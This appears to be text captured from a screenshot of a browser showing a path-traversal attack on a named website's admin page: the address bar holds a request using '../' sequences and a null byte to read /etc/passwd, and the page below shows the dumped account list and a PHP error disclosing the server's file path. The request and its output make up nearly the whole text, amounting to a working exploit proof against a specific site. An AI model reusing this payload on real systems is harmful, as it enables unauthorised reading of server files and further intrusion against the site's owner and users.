 www.haseemobile.net/admin/index.php?1851840978&app=../../../../../../../../../../etc/passwd%00.jpg
百度 <Ctrl+K>
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool
/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:
/sbin/nologin uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin dbus:x:81:81:System message bus:/:
/sbin/nologin rpc:x:32:32:Rpcbind Daemon:/var/cache/rpcbind:/sbin/nologin usbmuxd:x:113:113:usbmuxd user:/:/sbin/nologin oprofile:x:16:16:Special user account to be
used by OProfile:/home/oprofile:/sbin/nologin vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin rtkit:x:499:497:RealtimeKit:/proc:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin hsqldb:x:96:96::/var/lib/hsqldb:/sbin/nologin avahi-autoipd:x:170:170:Avahi IPv4LL Stack:/var/lib/avahi-autoipd:/sbin/nologin
saslauth:x:498:76:"Saslauthd user":/var/empty/saslauth:/sbin/nologin postfix:x:89:89::/var/spool/postfix:/sbin/nologin rpcuser:x:29:29:RPC Service User:/var/lib/nfs:
/sbin/nologin nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin haldaemon:x:68:68:HAL daemon:/:/sbin/nologin gdm:x:42:42::/var/lib/gdm:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin apache:x:48:48:Apache:/var/www:/sbin/nologin pulse:x:497:495:PulseAudio System Daemon:/var/run/pulse:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin tcpdump:x:72:72::/:/sbin/nologin mysql:x:496:500::/home/mysql:/bin/bash Fatal error: Class '../..
/../../../../../../../../etc/passwd' not found in /haseemobile/webroot/eccore/xmall.php on line 97